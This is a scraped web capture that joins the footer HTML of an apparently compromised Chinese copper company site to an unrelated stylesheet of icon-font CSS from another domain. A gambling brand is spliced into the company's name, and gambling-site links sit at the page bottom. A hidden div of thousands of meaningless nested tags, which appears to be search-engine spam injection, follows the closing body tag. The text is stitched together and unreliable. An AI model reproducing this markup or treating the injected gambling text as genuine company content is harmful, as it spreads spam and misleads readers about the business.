<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="//hbczshmu.com/contact">邮箱：sales@jpcopper.cn</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="//hbczshmu.com/contact">服务时间：7*24小时微信服务</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a>工厂地址：江西省抚州市高新技术产业园区文昌大道2555号</a></li>
</ul></div></div></div>              </div>
            </div>
          </div>
        </footer>
                <section class="footer-copy-right bg-theme-color-2 text-white p-0">
          <div   id="i9o4nduyrb"    class="container">
            <div   id="i9o4nduyrb"    class="row">
                            <ul class="footer-menu col-12 text-center">
                <li>友情链接: </li><li></li>
<li></li>
              </ul>
                            <div   id="i9o4nduyrb"    class="col-12 text-center">
                <p>
                                江西z6com人生就是搏铜业科技有限公司All rights reserved by JPTK
部分素材来源于互联网，如有侵权请联系删除。&nbsp;                </p>
              </div>
            </div>
          </div>
        </section>

    </div>

    <div   id="i9o4nduyrb"    class="slide-bar">

    
          <a href="" target="_blank" rel="nofollow" class="slide-bar__item slide-bar-title_none">
        <img loading="lazy" class="slide-bar__item__icon" src="//hbczshmu.com/wp-content/uploads/2024/04/电话-2.png" alt="">
                <div   id="i9o4nduyrb"    class="slide-bar__item__tips">19884357819</div>      </a>
    
            <div   id="i9o4nduyrb"    class="slide-bar__item slide-bar-title_none">
          <img loading="lazy" class="slide-bar__item__icon" src="//hbczshmu.com/wp-content/uploads/2024/04/微信-1.png" alt="">
          <span class="slide-bar__item__text"></span>
          <div   id="i9o4nduyrb"    class="slide-bar__item__img">
            <img loading="lazy" src="//hbczshmu.com/wp-content/uploads/2024/04/z6com人生就是搏铜科业务二位码-陈经理-小图.jpg" alt="">
          </div>
        </div>
    
          <a href="" target="_blank" rel="nofollow" class="slide-bar__item slide-bar-title_none">
        <img loading="lazy" class="slide-bar__item__icon" src="//hbczshmu.com/wp-content/uploads/2024/04/qq-1.png" alt="">
                <div   id="i9o4nduyrb"    class="slide-bar__item__tips">41289941</div>      </a>
    
      <div   id="i9o4nduyrb"    class="slide-bar__item scrollup">
        <i class="slide-bar__item__top fa fa-angle-up"></i>
        <div   id="i9o4nduyrb"    class="slide-bar__item__tips">返回顶部</div>
      </div>

    </div>

<style>.blog-small-item{width:100%}</style><script type="text/javascript" src="//hbczshmu.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="//hbczshmu.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="//hbczshmu.com/wp-content/themes/Factory/static/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="//hbczshmu.com/wp-content/themes/Factory/static/js/owl.carousel.min.js?ver=2.2.1" id="owl-js"></script>
<script type="text/javascript" src="//hbczshmu.com/wp-content/themes/Factory/static/js/css3-animate-it.js?ver=1.0.0" id="animate-js"></script>
<script type="text/javascript" src="//hbczshmu.com/wp-content/themes/Factory/static/js/clipboard.min.js?ver=1.6.1" id="_clipboard-js"></script>
<script type="text/javascript" src="//hbczshmu.com/wp-content/themes/Factory/static/js/theia-sticky-sidebar.js?ver=6.8.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var dahuzi = {"ajaxurl":"https:\/\/hbczshmu.com\/wp-admin\/admin-ajax.php","submit_success":"\u63d0\u4ea4\u6210\u529f","please_wait":"\u63d0\u4ea4\u4e2d...","submit":"\u63d0\u4ea4\u7559\u8a00"};
/* ]]> */
</script>
<script type="text/javascript" src="//hbczshmu.com/wp-content/themes/Factory/static/js/script.js?ver=2.9.3" id="script-js"></script>

<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<a target="_blank" title="9001诚信金沙" href="http://www.dcfxxg.com">9001诚信金沙</a>
<a target="_blank" title="9001诚信金沙" href="http://www.asmucl.com">9001诚信金沙</a>
<a target="_blank" title="AG恒峰" href="http://www.gdjyyr.com">AG恒峰</a>
</body>
<div id="pl_css_ganrao" style="display: none;"><td id='gjgx8'></td><small id='gjgx8'></small><dd id='gjgx8'><dl id='gjgx8'></dl><big id='gjgx8'></big></dd><font id='gjgx8'></font><strike id='gjgx8'></strike><table id='gjgx8'></table><strong id='gjgx8'><ol id='gjgx8'></ol></strong><tr id='gjgx8'><table id='gjgx8'><strike id='gjgx8'></strike><form id='gjgx8'></form><tbody id='gjgx8'></tbody></table><dl id='gjgx8'><sub id='gjgx8'></sub><tfoot id='gjgx8'><tbody id='gjgx8'><address id='gjgx8'><blockquote id='gjgx8'></blockquote></address></tbody></tfoot></dl></tr><address id='gjgx8'></address><dd id='gjgx8'></dd><dd id='gjgx8'><span id='gjgx8'></span></dd><label id='gjgx8'><center id='gjgx8'><dl id='gjgx8'><p id='gjgx8'></p></dl><label id='gjgx8'><b id='gjgx8'></b></label></center></label><small id='gjgx8'></small><abbr id='gjgx8'></abbr><ins id='gjgx8'><q id='gjgx8'></q><fieldset id='gjgx8'><thead id='gjgx8'><div id='gjgx8'><q id='gjgx8'></q></div></thead></fieldset></ins><u id='gjgx8'></u><code id='gjgx8'></code><table id='gjgx8'><dt id='gjgx8'></dt></table><tt id='gjgx8'></tt><center id='gjgx8'></center><strike id='gjgx8'><u id='gjgx8'></u></strike><dir id='gjgx8'><b id='gjgx8'></b><dfn id='gjgx8'></dfn><dd id='gjgx8'></dd><tfoot id='gjgx8'></tfoot></dir><big id='gjgx8'></big><tfoot id='gjgx8'></tfoot><sub id='gjgx8'></sub><noframes id='gjgx8'></noframes><strong id='gjgx8'><q id='gjgx8'><th id='gjgx8'></th><dt id='gjgx8'></dt></q></strong><fieldset id='gjgx8'><b id='gjgx8'></b><fieldset id='gjgx8'><dd id='gjgx8'></dd></fieldset></fieldset><table id='gjgx8'></table><small id='gjgx8'><button id='gjgx8'><li id='gjgx8'></li></button></small><table id='gjgx8'><optgroup id='gjgx8'></optgroup><th id='gjgx8'></th></table><ul id='gjgx8'></ul><select id='gjgx8'></select><tbody id='gjgx8'></tbody><label id='gjgx8'></label><select id='gjgx8'><dd id='gjgx8'><p id='gjgx8'></p></dd></select><center id='gjgx8'><th id='gjgx8'></th></center><dir id='gjgx8'></dir><table id='gjgx8'></table><label id='gjgx8'></label><bdo id='gjgx8'><tt id='gjgx8'><kbd id='gjgx8'></kbd></tt></bdo><b id='gjgx8'><style id='gjgx8'><option id='gjgx8'><kbd id='gjgx8'><dd id='gjgx8'><dd id='gjgx8'></dd></dd></kbd></option><blockquote id='gjgx8'></blockquote></style></b><dt id='gjgx8'><button id='gjgx8'></button></dt><dfn id='gjgx8'></dfn><small id='gjgx8'></small><label id='gjgx8'><del id='gjgx8'><dd id='gjgx8'><code id='gjgx8'></code><acronym id='gjgx8'><center id='gjgx8'></center><tbody id='gjgx8'><thead id='gjgx8'><ins id='gjgx8'></ins></thead></tbody><ins id='gjgx8'><em id='gjgx8'><button id='gjgx8'></button></em></ins></acronym></dd></del></label><option id='gjgx8'></option><u id='gjgx8'></u><strong id='gjgx8'></strong><strike id='gjgx8'><fieldset id='gjgx8'><small id='gjgx8'><thead id='gjgx8'></thead></small></fieldset></strike><label id='gjgx8'><u id='gjgx8'></u><del id='gjgx8'></del></label><sub id='gjgx8'></sub><strike id='gjgx8'></strike><tbody id='gjgx8'><small id='gjgx8'></small><pre id='gjgx8'></pre></tbody><u id='gjgx8'></u><table id='gjgx8'></table><p id='gjgx8'></p><td id='gjgx8'></td><code id='gjgx8'></code><del id='gjgx8'><style id='gjgx8'><option id='gjgx8'><fieldset id='gjgx8'></fieldset><tt id='gjgx8'></tt></option></style></del><legend id='gjgx8'><kbd id='gjgx8'><acronym id='gjgx8'><bdo id='gjgx8'><strike id='gjgx8'><span id='gjgx8'></span></strike></bdo></acronym></kbd></legend><del id='gjgx8'></del><option id='gjgx8'><ins id='gjgx8'></ins></option><table id='gjgx8'><span id='gjgx8'></span><sub id='gjgx8'><tt id='gjgx8'></tt></sub></table><small id='gjgx8'><ol id='gjgx8'><strong id='gjgx8'><kbd id='gjgx8'><code id='gjgx8'><option id='gjgx8'></option><u id='gjgx8'><center id='gjgx8'></center></u></code></kbd></strong><li id='gjgx8'><i id='gjgx8'></i></li></ol></small><noframes id='gjgx8'><dir id='gjgx8'><del id='gjgx8'><del id='gjgx8'></del><pre id='gjgx8'><pre id='gjgx8'><option id='gjgx8'><address id='gjgx8'></address><bdo id='gjgx8'><tr id='gjgx8'><acronym id='gjgx8'><pre id='gjgx8'></pre></acronym><div id='gjgx8'></div></tr></bdo></option></pre><small id='gjgx8'><address id='gjgx8'><u id='gjgx8'><legend id='gjgx8'><option id='gjgx8'><abbr id='gjgx8'></abbr><li id='gjgx8'><pre id='gjgx8'></pre></li></option></legend><select id='gjgx8'></select></u></address></small></pre></del><sup id='gjgx8'></sup><blockquote id='gjgx8'><dt id='gjgx8'></dt></blockquote><blockquote id='gjgx8'></blockquote></dir><tt id='gjgx8'></tt><u id='gjgx8'><tt id='gjgx8'><form id='gjgx8'></form></tt><td id='gjgx8'><dt id='gjgx8'></dt></td></u></noframes><optgroup id='gjgx8'><tfoot id='gjgx8'></tfoot></optgroup><pre id='gjgx8'><tfoot id='gjgx8'><address id='gjgx8'></address><blockquote id='gjgx8'></blockquote></tfoot></pre><strong id='gjgx8'><option id='gjgx8'><option id='gjgx8'><style id='gjgx8'></style></option></option></strong><tr id='gjgx8'></tr><form id='gjgx8'></form><form id='gjgx8'><form id='gjgx8'></form><ol id='gjgx8'><sup id='gjgx8'></sup></ol></form><th id='gjgx8'></th><td id='gjgx8'></td><code id='gjgx8'><li id='gjgx8'><dl id='gjgx8'><button id='gjgx8'><sub id='gjgx8'><span id='gjgx8'><ins id='gjgx8'></ins></span></sub></button><li id='gjgx8'><li id='gjgx8'><form id='gjgx8'></form><blockquote id='gjgx8'></blockquote></li><code id='gjgx8'></code><dir id='gjgx8'><noframes id='gjgx8'></noframes></dir><kbd id='gjgx8'></kbd><dir id='gjgx8'></dir></li><td id='gjgx8'><tfoot id='gjgx8'></tfoot></td></dl></li></code><tbody id='gjgx8'><small id='gjgx8'></small><kbd id='gjgx8'><select id='gjgx8'><tt id='gjgx8'><p id='gjgx8'></p><address id='gjgx8'></address></tt></select></kbd></tbody><pre id='gjgx8'></pre><tr id='gjgx8'></tr><noframes id='gjgx8'><code id='gjgx8'><i id='gjgx8'><q id='gjgx8'><legend id='gjgx8'><pre id='gjgx8'><style id='gjgx8'><acronym id='gjgx8'><i id='gjgx8'><form id='gjgx8'><option id='gjgx8'><center id='gjgx8'></center></option></form></i></acronym></style><tt id='gjgx8'></tt></pre></legend></q></i></code><center id='gjgx8'></center></noframes><thead id='gjgx8'><sub id='gjgx8'></sub></thead><sup id='gjgx8'><div id='gjgx8'></div></sup><td id='gjgx8'><dd id='gjgx8'><fieldset id='gjgx8'><code id='gjgx8'><blockquote id='gjgx8'><tfoot id='gjgx8'></tfoot></blockquote></code><td id='gjgx8'></td></fieldset></dd><tr id='gjgx8'><label id='gjgx8'><dir id='gjgx8'></dir></label></tr></td><style id='gjgx8'></style><option id='gjgx8'></option><legend id='gjgx8'><fieldset id='gjgx8'><u id='gjgx8'></u></fieldset><strike id='gjgx8'><td id='gjgx8'></td><tfoot id='gjgx8'></tfoot><u id='gjgx8'><tr id='gjgx8'></tr></u></strike></legend><fieldset id='gjgx8'><dir id='gjgx8'><form id='gjgx8'><optgroup id='gjgx8'></optgroup></form></dir><font id='gjgx8'><dl id='gjgx8'></dl></font></fieldset><blockquote id='gjgx8'></blockquote><style id='gjgx8'></style><p id='gjgx8'></p><label id='gjgx8'><ol id='gjgx8'><sub id='gjgx8'><noscript id='gjgx8'><code id='gjgx8'></code></noscript><td id='gjgx8'><tr id='gjgx8'><b id='gjgx8'><dl id='gjgx8'><ol id='gjgx8'></ol></dl></b></tr></td><dt id='gjgx8'></dt></sub></ol><address id='gjgx8'></address></label><legend id='gjgx8'><pre id='gjgx8'><style id='gjgx8'><acronym id='gjgx8'></acronym><ul id='gjgx8'><u id='gjgx8'></u><table id='gjgx8'><acronym id='gjgx8'><tt id='gjgx8'><blockquote id='gjgx8'></blockquote></tt></acronym><big id='gjgx8'></big></table><noframes id='gjgx8'><font id='gjgx8'></font></noframes></ul></style></pre></legend><p id='gjgx8'></p><dfn id='gjgx8'><blockquote id='gjgx8'></blockquote><u id='gjgx8'><ol id='gjgx8'><bdo id='gjgx8'></bdo></ol></u></dfn><acronym id='gjgx8'><noscript id='gjgx8'></noscript></acronym><i id='gjgx8'></i><button id='gjgx8'><ol id='gjgx8'></ol><legend id='gjgx8'></legend></button><label id='gjgx8'></label><ol id='gjgx8'></ol><address id='gjgx8'><legend id='gjgx8'><u id='gjgx8'><font id='gjgx8'><tt id='gjgx8'></tt><strong id='gjgx8'><span id='gjgx8'><q id='gjgx8'></q></span></strong></font></u><u id='gjgx8'></u></legend></address><ins id='gjgx8'></ins><q id='gjgx8'><address id='gjgx8'><option id='gjgx8'></option></address></q><p id='gjgx8'></p><dd id='gjgx8'></dd><td id='gjgx8'><style id='gjgx8'></style></td><em id='gjgx8'><optgroup id='gjgx8'></optgroup><address id='gjgx8'><tfoot id='gjgx8'><address id='gjgx8'></address></tfoot></address></em><p id='gjgx8'><table id='gjgx8'><option id='gjgx8'></option><tt id='gjgx8'></tt></table></p><ins id='gjgx8'><style id='gjgx8'><tbody id='gjgx8'><span id='gjgx8'><thead id='gjgx8'></thead></span><li id='gjgx8'><button id='gjgx8'></button></li><del id='gjgx8'><div id='gjgx8'><small id='gjgx8'></small></div><i id='gjgx8'></i></del></tbody></style><noscript id='gjgx8'><thead id='gjgx8'><tr id='gjgx8'></tr></thead></noscript></ins><p id='gjgx8'><dd id='gjgx8'><button id='gjgx8'></button><del id='gjgx8'><label id='gjgx8'><b id='gjgx8'></b><li id='gjgx8'></li></label><big id='gjgx8'></big></del><pre id='gjgx8'><tbody id='gjgx8'><style id='gjgx8'><dt id='gjgx8'></dt></style><legend id='gjgx8'><noframes id='gjgx8'><dd id='gjgx8'></dd></noframes></legend></tbody><button id='gjgx8'></button></pre><li id='gjgx8'><span id='gjgx8'></span></li></dd></p><li id='gjgx8'></li><fieldset id='gjgx8'><ol id='gjgx8'></ol></fieldset><kbd id='gjgx8'></kbd><small id='gjgx8'><b id='gjgx8'><optgroup id='gjgx8'></optgroup><div id='gjgx8'></div></b><div id='gjgx8'></div></small><u id='gjgx8'></u><big id='gjgx8'><ul id='gjgx8'></ul></big><button id='gjgx8'><sup id='gjgx8'><ol id='gjgx8'></ol><strong id='gjgx8'></strong></sup></button><option id='gjgx8'></option><tr id='gjgx8'></tr><b id='gjgx8'><div id='gjgx8'></div></b><tbody id='gjgx8'><acronym id='gjgx8'><acronym id='gjgx8'></acronym></acronym><dfn id='gjgx8'></dfn></tbody><ol id='gjgx8'><kbd id='gjgx8'></kbd></ol><kbd id='gjgx8'><em id='gjgx8'><dir id='gjgx8'><thead id='gjgx8'></thead></dir></em></kbd><table id='gjgx8'></table><select id='gjgx8'></select><table id='gjgx8'></table><sup id='gjgx8'></sup><bdo id='gjgx8'></bdo><noscript id='gjgx8'><dfn id='gjgx8'><fieldset id='gjgx8'><button id='gjgx8'></button></fieldset></dfn></noscript><thead id='gjgx8'></thead><table id='gjgx8'></table><font id='gjgx8'></font><button id='gjgx8'></button><legend id='gjgx8'><p id='gjgx8'><select id='gjgx8'></select><abbr id='gjgx8'></abbr></p></legend><del id='gjgx8'><del id='gjgx8'></del></del><dt id='gjgx8'></dt><blockquote id='gjgx8'></blockquote><strike id='gjgx8'></strike><button id='gjgx8'></button><u id='gjgx8'></u><legend id='gjgx8'><del id='gjgx8'><i id='gjgx8'></i></del></legend><noframes id='gjgx8'></noframes><tbody id='gjgx8'></tbody><dir id='gjgx8'><dir id='gjgx8'><select id='gjgx8'></select></dir></dir><font id='gjgx8'></font><u id='gjgx8'></u><bdo id='gjgx8'><optgroup id='gjgx8'></optgroup></bdo><sub id='gjgx8'></sub><tr id='gjgx8'><font id='gjgx8'><tbody id='gjgx8'><dfn id='gjgx8'></dfn></tbody></font></tr><font id='gjgx8'></font><table id='gjgx8'><blockquote id='gjgx8'><em id='gjgx8'><dl id='gjgx8'><acronym id='gjgx8'><code id='gjgx8'><thead id='gjgx8'></thead><bdo id='gjgx8'><option id='gjgx8'></option></bdo></code></acronym></dl></em></blockquote></table><button id='gjgx8'></button><legend id='gjgx8'><tt id='gjgx8'></tt><li id='gjgx8'></li></legend><pre id='gjgx8'></pre><center id='gjgx8'><label id='gjgx8'><dl id='gjgx8'><td id='gjgx8'></td></dl></label><abbr id='gjgx8'></abbr></center><del id='gjgx8'><noscript id='gjgx8'></noscript><thead id='gjgx8'></thead></del><ol id='gjgx8'><noscript id='gjgx8'><tbody id='gjgx8'><acronym id='gjgx8'></acronym></tbody></noscript><b id='gjgx8'></b><dt id='gjgx8'></dt><option id='gjgx8'></option></ol><strong id='gjgx8'><button id='gjgx8'></button></strong><sub id='gjgx8'></sub><del id='gjgx8'><strong id='gjgx8'><td id='gjgx8'></td></strong><p id='gjgx8'><button id='gjgx8'><ul id='gjgx8'><dfn id='gjgx8'></dfn><label id='gjgx8'></label></ul></button></p></del><acronym id='gjgx8'><form id='gjgx8'><noframes id='gjgx8'></noframes></form><th id='gjgx8'><u id='gjgx8'><small id='gjgx8'><span id='gjgx8'></span></small></u><tr id='gjgx8'><abbr id='gjgx8'><strike id='gjgx8'></strike></abbr></tr></th></acronym><strike id='gjgx8'><button id='gjgx8'><td id='gjgx8'><select id='gjgx8'><li id='gjgx8'><sub id='gjgx8'><style id='gjgx8'></style><tfoot id='gjgx8'></tfoot></sub></li></select></td></button></strike><label id='gjgx8'></label><span id='gjgx8'><u id='gjgx8'></u></span><style id='gjgx8'><bdo id='gjgx8'><noscript id='gjgx8'><b id='gjgx8'></b></noscript><thead id='gjgx8'><dt id='gjgx8'><form id='gjgx8'></form></dt></thead></bdo><button id='gjgx8'><form id='gjgx8'><del id='gjgx8'></del></form><q id='gjgx8'><address id='gjgx8'><ol id='gjgx8'><acronym id='gjgx8'><label id='gjgx8'><span id='gjgx8'><li id='gjgx8'></li><font id='gjgx8'><span id='gjgx8'></span></font><b id='gjgx8'></b></span></label><button id='gjgx8'></button><big id='gjgx8'></big><form id='gjgx8'><div id='gjgx8'><dir id='gjgx8'><strong id='gjgx8'><label id='gjgx8'></label></strong></dir></div></form><dt id='gjgx8'></dt><tt id='gjgx8'></tt></acronym><li id='gjgx8'><li id='gjgx8'><dt id='gjgx8'><acronym id='gjgx8'></acronym></dt></li></li></ol></address><sub id='gjgx8'></sub></q></button><table id='gjgx8'></table></style><td id='gjgx8'><dd id='gjgx8'></dd></td><label id='gjgx8'></label><button id='gjgx8'><td id='gjgx8'></td></button><table id='gjgx8'><select id='gjgx8'><label id='gjgx8'><tr id='gjgx8'></tr><noframes id='gjgx8'></noframes><select id='gjgx8'><small id='gjgx8'></small></select></label></select></table><span id='gjgx8'></span><label id='gjgx8'></label><tfoot id='gjgx8'></tfoot><abbr id='gjgx8'></abbr><option id='gjgx8'><button id='gjgx8'><tbody id='gjgx8'><strike id='gjgx8'><select id='gjgx8'></select></strike></tbody></button></option><abbr id='gjgx8'><option id='gjgx8'></option><u id='gjgx8'><b id='gjgx8'></b></u></abbr><font id='gjgx8'></font><form id='gjgx8'></form><ins id='gjgx8'><noframes id='gjgx8'></noframes><pre id='gjgx8'><u id='gjgx8'><i id='gjgx8'><em id='gjgx8'><option id='gjgx8'></option></em></i></u><ol id='gjgx8'><kbd id='gjgx8'><span id='gjgx8'></span><abbr id='gjgx8'><i id='gjgx8'><ins id='gjgx8'></ins></i></abbr></kbd></ol></pre></ins><optgroup id='gjgx8'></optgroup><noframes id='gjgx8'><style id='gjgx8'></style><sub id='gjgx8'><dfn id='gjgx8'><abbr id='gjgx8'><big id='gjgx8'><bdo id='gjgx8'></bdo></big></abbr></dfn></sub></noframes><strike id='gjgx8'></strike><td id='gjgx8'></td><sub id='gjgx8'><center id='gjgx8'></center><abbr id='gjgx8'></abbr><noframes id='gjgx8'><dir id='gjgx8'></dir></noframes></sub><tfoot id='gjgx8'></tfoot><style id='gjgx8'></style><legend id='gjgx8'><tfoot id='gjgx8'><b id='gjgx8'></b><q id='gjgx8'><del id='gjgx8'><style id='gjgx8'><address id='gjgx8'></address></style><kbd id='gjgx8'><li id='gjgx8'></li><small id='gjgx8'></small></kbd></del></q><small id='gjgx8'><strike id='gjgx8'></strike></small></tfoot><dd id='gjgx8'><tt id='gjgx8'><strong id='gjgx8'><big id='gjgx8'></big></strong></tt></dd></legend><form id='gjgx8'></form><style id='gjgx8'></style></div></html>

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/css/app.d9283dd3.css
body_size: 138102
content:
@font-face{font-family:element-icons;src:url(../../../cdn/tus5r4v1F/fonts/element-icons.535877f5.woff) format("woff"),url(../../../cdn/tus5r4v1F/fonts/element-icons.732389de.ttf) format("truetype");font-weight:400;font-display:"auto";font-style:normal}[class*=" el-icon-"],[class^=el-icon-]{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-icon-ice-cream-round:before{content:""}.el-icon-ice-cream-square:before{content:""}.el-icon-lollipop:before{content:""}.el-icon-potato-strips:before{content:""}.el-icon-milk-tea:before{content:""}.el-icon-ice-drink:before{content:""}.el-icon-ice-tea:before{content:""}.el-icon-coffee:before{content:""}.el-icon-orange:before{content:""}.el-icon-pear:before{content:""}.el-icon-apple:before{content:""}.el-icon-cherry:before{content:""}.el-icon-watermelon:before{content:""}.el-icon-grape:before{content:""}.el-icon-refrigerator:before{content:""}.el-icon-goblet-square-full:before{content:""}.el-icon-goblet-square:before{content:""}.el-icon-goblet-full:before{content:""}.el-icon-goblet:before{content:""}.el-icon-cold-drink:before{content:""}.el-icon-coffee-cup:before{content:""}.el-icon-water-cup:before{content:""}.el-icon-hot-water:before{content:""}.el-icon-ice-cream:before{content:""}.el-icon-dessert:before{content:""}.el-icon-sugar:before{content:""}.el-icon-tableware:before{content:""}.el-icon-burger:before{content:""}.el-icon-knife-fork:before{content:""}.el-icon-fork-spoon:before{content:""}.el-icon-chicken:before{content:""}.el-icon-food:before{content:""}.el-icon-dish-1:before{content:""}.el-icon-dish:before{content:""}.el-icon-moon-night:before{content:""}.el-icon-moon:before{content:""}.el-icon-cloudy-and-sunny:before{content:""}.el-icon-partly-cloudy:before{content:""}.el-icon-cloudy:before{content:""}.el-icon-sunny:before{content:""}.el-icon-sunset:before{content:""}.el-icon-sunrise-1:before{content:""}.el-icon-sunrise:before{content:""}.el-icon-heavy-rain:before{content:""}.el-icon-lightning:before{content:""}.el-icon-light-rain:before{content:""}.el-icon-wind-power:before{content:""}.el-icon-baseball:before{content:""}.el-icon-soccer:before{content:""}.el-icon-football:before{content:""}.el-icon-basketball:before{content:""}.el-icon-ship:before{content:""}.el-icon-truck:before{content:""}.el-icon-bicycle:before{content:""}.el-icon-mobile-phone:before{content:""}.el-icon-service:before{content:""}.el-icon-key:before{content:""}.el-icon-unlock:before{content:""}.el-icon-lock:before{content:""}.el-icon-watch:before{content:""}.el-icon-watch-1:before{content:""}.el-icon-timer:before{content:""}.el-icon-alarm-clock:before{content:""}.el-icon-map-location:before{content:""}.el-icon-delete-location:before{content:""}.el-icon-add-location:before{content:""}.el-icon-location-information:before{content:""}.el-icon-location-outline:before{content:""}.el-icon-location:before{content:""}.el-icon-place:before{content:""}.el-icon-discover:before{content:""}.el-icon-first-aid-kit:before{content:""}.el-icon-trophy-1:before{content:""}.el-icon-trophy:before{content:""}.el-icon-medal:before{content:""}.el-icon-medal-1:before{content:""}.el-icon-stopwatch:before{content:""}.el-icon-mic:before{content:""}.el-icon-copy-document:before{content:""}.el-icon-full-screen:before{content:""}.el-icon-switch-button:before{content:""}.el-icon-aim:before{content:""}.el-icon-crop:before{content:""}.el-icon-odometer:before{content:""}.el-icon-time:before{content:""}.el-icon-bangzhu:before{content:""}.el-icon-close-notification:before{content:""}.el-icon-microphone:before{content:""}.el-icon-turn-off-microphone:before{content:""}.el-icon-position:before{content:""}.el-icon-postcard:before{content:""}.el-icon-message:before{content:""}.el-icon-chat-line-square:before{content:""}.el-icon-chat-dot-square:before{content:""}.el-icon-chat-dot-round:before{content:""}.el-icon-chat-square:before{content:""}.el-icon-chat-line-round:before{content:""}.el-icon-chat-round:before{content:""}.el-icon-set-up:before{content:""}.el-icon-turn-off:before{content:""}.el-icon-open:before{content:""}.el-icon-connection:before{content:""}.el-icon-link:before{content:""}.el-icon-cpu:before{content:""}.el-icon-thumb:before{content:""}.el-icon-female:before{content:""}.el-icon-male:before{content:""}.el-icon-guide:before{content:""}.el-icon-news:before{content:""}.el-icon-price-tag:before{content:""}.el-icon-discount:before{content:""}.el-icon-wallet:before{content:""}.el-icon-coin:before{content:""}.el-icon-money:before{content:""}.el-icon-bank-card:before{content:""}.el-icon-box:before{content:""}.el-icon-present:before{content:""}.el-icon-sell:before{content:""}.el-icon-sold-out:before{content:""}.el-icon-shopping-bag-2:before{content:""}.el-icon-shopping-bag-1:before{content:""}.el-icon-shopping-cart-2:before{content:""}.el-icon-shopping-cart-1:before{content:""}.el-icon-shopping-cart-full:before{content:""}.el-icon-smoking:before{content:""}.el-icon-no-smoking:before{content:""}.el-icon-house:before{content:""}.el-icon-table-lamp:before{content:""}.el-icon-school:before{content:""}.el-icon-office-building:before{content:""}.el-icon-toilet-paper:before{content:""}.el-icon-notebook-2:before{content:""}.el-icon-notebook-1:before{content:""}.el-icon-files:before{content:""}.el-icon-collection:before{content:""}.el-icon-receiving:before{content:""}.el-icon-suitcase-1:before{content:""}.el-icon-suitcase:before{content:""}.el-icon-film:before{content:""}.el-icon-collection-tag:before{content:""}.el-icon-data-analysis:before{content:""}.el-icon-pie-chart:before{content:""}.el-icon-data-board:before{content:""}.el-icon-data-line:before{content:""}.el-icon-reading:before{content:""}.el-icon-magic-stick:before{content:""}.el-icon-coordinate:before{content:""}.el-icon-mouse:before{content:""}.el-icon-brush:before{content:""}.el-icon-headset:before{content:""}.el-icon-umbrella:before{content:""}.el-icon-scissors:before{content:""}.el-icon-mobile:before{content:""}.el-icon-attract:before{content:""}.el-icon-monitor:before{content:""}.el-icon-search:before{content:""}.el-icon-takeaway-box:before{content:""}.el-icon-paperclip:before{content:""}.el-icon-printer:before{content:""}.el-icon-document-add:before{content:""}.el-icon-document:before{content:""}.el-icon-document-checked:before{content:""}.el-icon-document-copy:before{content:""}.el-icon-document-delete:before{content:""}.el-icon-document-remove:before{content:""}.el-icon-tickets:before{content:""}.el-icon-folder-checked:before{content:""}.el-icon-folder-delete:before{content:""}.el-icon-folder-remove:before{content:""}.el-icon-folder-add:before{content:""}.el-icon-folder-opened:before{content:""}.el-icon-folder:before{content:""}.el-icon-edit-outline:before{content:""}.el-icon-edit:before{content:""}.el-icon-date:before{content:""}.el-icon-c-scale-to-original:before{content:""}.el-icon-view:before{content:""}.el-icon-loading:before{content:""}.el-icon-rank:before{content:""}.el-icon-sort-down:before{content:""}.el-icon-sort-up:before{content:""}.el-icon-sort:before{content:""}.el-icon-finished:before{content:""}.el-icon-refresh-left:before{content:""}.el-icon-refresh-right:before{content:""}.el-icon-refresh:before{content:""}.el-icon-video-play:before{content:""}.el-icon-video-pause:before{content:""}.el-icon-d-arrow-right:before{content:""}.el-icon-d-arrow-left:before{content:""}.el-icon-arrow-up:before{content:""}.el-icon-arrow-down:before{content:""}.el-icon-arrow-right:before{content:""}.el-icon-arrow-left:before{content:""}.el-icon-top-right:before{content:""}.el-icon-top-left:before{content:""}.el-icon-top:before{content:""}.el-icon-bottom:before{content:""}.el-icon-right:before{content:""}.el-icon-back:before{content:""}.el-icon-bottom-right:before{content:""}.el-icon-bottom-left:before{content:""}.el-icon-caret-top:before{content:""}.el-icon-caret-bottom:before{content:""}.el-icon-caret-right:before{content:""}.el-icon-caret-left:before{content:""}.el-icon-d-caret:before{content:""}.el-icon-share:before{content:""}.el-icon-menu:before{content:""}.el-icon-s-grid:before{content:""}.el-ic